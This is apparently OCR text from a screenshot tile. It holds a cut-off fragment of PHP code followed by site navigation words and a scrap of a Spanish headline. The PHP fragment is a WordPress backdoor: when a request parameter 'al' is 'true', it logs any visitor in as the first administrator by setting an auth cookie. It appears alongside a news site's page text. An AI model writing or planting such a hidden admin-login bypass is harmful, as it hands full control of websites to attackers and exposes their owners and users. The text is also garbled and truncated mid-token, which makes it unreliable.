
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'ad
gin']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_
ANIA
TOPMANIA
RADIO
DICOMANIA TV
re su peluca mal puesta